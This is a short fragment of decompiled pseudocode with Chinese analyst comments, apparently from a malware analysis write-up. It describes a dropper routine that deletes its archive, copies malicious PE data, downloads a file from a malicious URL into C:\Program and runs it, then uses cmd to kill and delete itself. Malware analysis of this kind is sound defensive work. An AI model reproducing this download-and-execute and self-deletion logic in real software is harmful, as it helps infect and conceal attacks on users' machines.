 if ( v165 >= 2 )
{
  v120 = lpFileName;
  if ( v171 < 0x10 )
    v120 = &lpFileName;
  *&v153PEData[104] = v120;
  DeleteFileA(*&v153PEData[104]);          // 删除压缩包文件
  *&v153PEData[104] = "C:\\";
  SetCurrentDirectoryA(*&v153PEData[104]);  // 设置当前目录为C:\\
  v140 = &v153PEData[80];
  subMemcpy_40222F(&v153PEData[80], v164);  // 拷贝获取到的恶意PE数据
  subWriteFile_EXEC_404525(                // 访问恶意URL,下载恶意文件到C:\\Program,并运行
    *&v153PEData[80],
    *&v153PEData[84],
    *&v153PEData[88],
    *&v153PEData[92],
    *&v153PEData[96],
    *&v153PEData[100]);
  subCMD_450148((&v143 + 1));              // 执行cmd结束当前进程，并删除该文件
  ExitProcess(0);
}
Sleep(0x14FF0u);
subFreeValue_401195(v164, 1, 0);
LOBYTE(v186) = 44;
subFreeValue_401195(&lpFileName, 1, 0);